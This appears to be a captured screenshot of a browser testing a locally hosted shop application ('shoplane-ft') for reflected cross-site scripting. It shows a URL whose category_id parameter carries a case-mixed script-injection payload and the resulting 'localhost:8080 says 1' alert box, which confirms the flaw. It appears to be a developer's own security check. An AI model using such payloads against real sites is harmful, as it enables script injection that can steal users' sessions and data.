 localhost:8080/shoplane-ft/collection/?product_type=AO&category_id="><scrIpt>alert(1);</scRipt>&current_page=1&page_size=12
Gmail YouTube toeic karatedo network scholarship xla 37) VỊ TRÍ CÁC TỪ... Trung tâm Quản lý... Trung Tâm Quản Lý... »
localhost:8080 says
1
OK